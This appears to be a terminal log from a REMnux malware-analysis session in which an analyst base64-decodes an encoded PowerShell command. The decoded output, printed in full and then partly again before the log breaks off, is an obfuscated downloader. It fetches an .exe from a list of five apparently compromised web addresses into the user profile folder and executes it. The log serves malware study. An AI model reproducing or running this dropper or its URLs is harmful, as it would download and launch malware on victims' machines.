 remnux@remnux:~$ echo "JAB3AFkAbAAzAE8AQQBxAFYAPQAnAGgAZgBKAHQAOQB3AEsAJwA7ACQAVAAwAFIAZABFAEsAegAgAD0AIAAnADgANgA4ACcAOwAkAGYAOAA4AGoAOQBjAE4APQAnAGkARABRAHAAXwBBACcAOwAkAHoAbwAzAGwAbAA3AD0AJABlAG4AdgA6AHUAcwBl
AHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABUADAAUgBkAEUASwB6ACsAJwAuAGUAeABlACcAOwAkAFAAdgBuAEwAUQBiAFcAaAA9ACcATgBVAHIANgBTAGEAJwA7ACQAcQB6AHQATABDAHMAMgBUAD0AJgAoACcAbgBlAHcALQBvACcAKwAnAGIAJwArACcAagBlAGMAdAAnACk
AIABuAEUAVAAuAFcAZQBgAEIAQwBsAGAASQBFAG4AdAA7ACQAQgBjAE0AaAAzAHEAVwAxAD0AJwBoAHQAdABwADoALwAvAHMAYQBzAGEAcwBoAHUAbgAuAGMAbwBtAC8ATQBUAC0ANAAuADIANQAtAGoAYQAvAHMAagBxAEsAeQBvAHAAbwBoAHIALwBAAGgAdAB0AHAAOgAvAC8AdA
BoAGUAbwB0AGgAZQByAGMAZQBuAHQAdQByAHkALgBjAG8AbQAvAFMARQBnAGUAVgBDAFUAZwBhAHAALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGUAYwBuAG8AYwByAGkAbQBwAC4AYwBvAG0ALwBhAGQAbQBpAG4AaQBzAHQAcgBhAHQAbwByAC8ASwBrAEcARQBoAEcARQBTAC8AQABoA
HQAdABwADoALwAvAHQAaQB0AHQAZwBlAG4ALgBlAHUALwBpAFgATwBXAEMATwBhAHEALwBAAGgAdAB0AHAAOgAvAC8AdABuAGMAbgBlAHQALgBjAG8AbQAvAGkAbQBhAGcAZQBzAC8AeQBoADAANQAwAHIAXwB3ADYAcwBlAHIALQA5ADAAOAAzAC8AJwAuAFMAcABsAEkAdAAoACcA
QAAnACkAOwAkAEEAYwBGADYAegB3AD0AJwBjAGYAWAAxAEoAcwAnADsAZgBvAHIAZQBhAGMAaAAoACQAYwBwAE4ARQBxADUAMAA1ACAAaQBuACAAJABCAGMATQBoADMAcQBXADEAKQB7AHQAcgB5AHsAJABxAHoAdABMAEMAcwAyAFQALgBkAE8AVwBuAEwAbwBBAEQAZgBJAEwAZQA
oACQAYwBwAE4ARQBxADUAMAA1ACwAIAAkAHoAbwAzAGwAbAA3ACkAOwAkAHQARwB3AFkAVwBqAGsAMAA9ACcAegBQAFgAcgB2ADIAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJAB6AG8AMwBsAGwANwApAC4AbABlAE4ARwB0AE
gAIAAtAGcAZQAgADIANAAzADkAOQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwBUAGEAUgB0ACgAJAB6AG8AMwBsAGwANwApADsAJABEADIAWQAwADEARQA9ACcAcwBKAEUARgBpADQAMgBDACcAOwBiAHIAZQBhAGsAOwAkAEMAN
wBmADMARwAzAGoAPQAnAHQAMwB2AGgAbQBiAHMAWQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABHADgAVQBXAG4AdQB6AD0AJwBWAFgAaABvAGsATQAnAA==
> " > encoded.txt
remnux@remnux:~$ ls
98eb9584fe82474af8df1d419c82b642  Desktop  docmalevolo.zip  Documents  Downloads  encoded.txt  Music  Pictures  Public  Samples  Templates  Videos
remnux@remnux:~$ cat encoded.txt
JAB3AFkAbAAzAE8AQQBxAFYAPQAnAGgAZgBKAHQAOQB3AEsAJwA7ACQAVAAwAFIAZABFAEsAegAgAD0AIAAnADgANgA4ACcAOwAkAGYAOAA4AGoAOQBjAE4APQAnAGkARABRAHAAXwBBACcAOwAkAHoAbwAzAGwAbAA3AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQA
rACcAXAAnACsAJABUADAAUgBkAEUASwB6ACsAJwAuAGUAeABlACcAOwAkAFAAdgBuAEwAUQBiAFcAaAA9ACcATgBVAHIANgBTAGEAJwA7ACQAcQB6AHQATABDAHMAMgBUAD0AJgAoACcAbgBlAHcALQBvACcAKwAnAGIAJwArACcAagBlAGMAdAAnACkAIABuAEUAVAAuAFcAZQBgAE
IAQwBsAGAASQBFAG4AdAA7ACQAQgBjAE0AaAAzAHEAVwAxAD0AJwBoAHQAdABwADoALwAvAHMAYQBzAGEAcwBoAHUAbgAuAGMAbwBtAC8ATQBUAC0ANAAuADIANQAtAGoAYQAvAHMAagBxAEsAeQBvAHAAbwBoAHIALwBAAGgAdAB0AHAAOgAvAC8AdABoAGUAbwB0AGgAZQByAGMAZ
QBuAHQAdQByAHkALgBjAG8AbQAvAFMARQBnAGUAVgBDAFUAZwBhAHAALwBAAGgAdAB0AHAAcwA6AC8ALwB0AGUAYwBuAG8AYwByAGkAbQBwAC4AYwBvAG0ALwBhAGQAbQBpAG4AaQBzAHQAcgBhAHQAbwByAC8ASwBrAEcARQBoAEcARQBTAC8AQABoAHQAdABwADoALwAvAHQAaQB0
AHQAZwBlAG4ALgBlAHUALwBpAFgATwBXAEMATwBhAHEALwBAAGgAdAB0AHAAOgAvAC8AdABuAGMAbgBlAHQALgBjAG8AbQAvAGkAbQBhAGcAZQBzAC8AeQBoADAANQAwAHIAXwB3ADYAcwBlAHIALQA5ADAAOAAzAC8AJwAuAFMAcABsAEkAdAAoACcAQAAnACkAOwAkAEEAYwBGADY
AegB3AD0AJwBjAGYAWAAxAEoAcwAnADsAZgBvAHIAZQBhAGMAaAAoACQAYwBwAE4ARQBxADUAMAA1ACAAaQBuACAAJABCAGMATQBoADMAcQBXADEAKQB7AHQAcgB5AHsAJABxAHoAdABMAEMAcwAyAFQALgBkAE8AVwBuAEwAbwBBAEQAZgBJAEwAZQAoACQAYwBwAE4ARQBxADUAMA
A1ACwAIAAkAHoAbwAzAGwAbAA3ACkAOwAkAHQARwB3AFkAVwBqAGsAMAA9ACcAegBQAFgAcgB2ADIAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJAB6AG8AMwBsAGwANwApAC4AbABlAE4ARwB0AEgAIAAtAGcAZQAgADIANAAzA
DkAOQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwBUAGEAUgB0ACgAJAB6AG8AMwBsAGwANwApADsAJABEADIAWQAwADEARQA9ACcAcwBKAEUARgBpADQAMgBDACcAOwBiAHIAZQBhAGsAOwAkAEMANwBmADMARwAzAGoAPQAnAHQA
MwB2AGgAbQBiAHMAWQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABHADgAVQBXAG4AdQB6AD0AJwBWAFgAaABvAGsATQAnAA==
remnux@remnux:~$ base64 --decode encoded.txt
$wYl3OAqV='hfJt9wK';$T0RdEKz = '868';$f88j9cN='iDQp_A';$zo3ll7=$env:userprofile+'\'+$T0RdEKz+'.exe';$PvnLQbWh='NUr6Sa';$qztLCs2T=&('new-o'+'b'+'ject') nET.We`BCl`IEnt;$BcMh3qW1='http://sasashun.com/MT-4.25-ja/sj
qKyopohr/@http://theothercentury.com/SEgeVCUgap/@https://tecnocrimp.com/administrator/KkGEhGES/@http://tittgen.eu/iXOWCOaq/@http://tncnet.com/images/yh050r_w6ser-9083/'.SplIt('@');$AcF6zw='cfX1Js';foreach($cpNEq
505 in $BcMh3qW1){try{$qztLCs2T.dOWnLoADfILe($cpNEq505, $zo3ll7);$tGwYWjk0='zPXrv2';If ((.('G'+'et'+'-Item') $zo3ll7).leNGtH -ge 24399) {[Diagnostics.Process]::STaRt($zo3ll7);$D2Y01E='sJEFi42C';break;$C7f3G3j='t
3vhmbsY'}}catch{}}$G8UWnuz='VXhokM'remnux@remnux:~$ base64 --decode encoded.txt > decoded_output.txt
remnux@remnux:~$ ls
98eb9584fe82474af8df1d419c82b642  decoded_output.txt  Desktop  docmalevolo.zip  Documents  Downloads  encoded.txt  Music  Pictures  Public  Samples  Templates  Videos
remnux@remnux:~$ cat decoded_output.txt
$wYl3OAqV='hfJt9wK';$T0RdEKz = '868';$f88j9cN='iDQp_A';$zo3ll7=$env:userprofile+'\'+$T0RdEKz+'.exe';$PvnLQbWh='NUr6Sa';$qztLCs2T=&('new-o'+'b'+'ject') nET.We`BCl`IEnt;$BcMh3qW1='http://sasashun.com/MT-4.25-ja/sj
qKyopohr/@http://theothercentury.com/SEgeVCUgap/@https://tecnocrimp.com/administrator/KkGEhGES/@http://tittgen.eu/iXOWCOaq/@http://tncnet.com/images/yh050r_w6ser-9083/'.SplIt('@');$AcF6zw='cfX1Js';foreach($cpNEq
505 in $BcMh3qW1){try{$qztLCs2T.dOWnLoADfILe($cpNEq505, $zo3ll7);$tGwYWjk0='zPXrv2';If ((.('G'+'et'+'-Item') $zo3ll7).leNGtH -ge 24399) {[Diagnostics.Process]::STaRt($zo3ll7);$D2Y01E='sJEFi42C';break;$C7f3G3j='t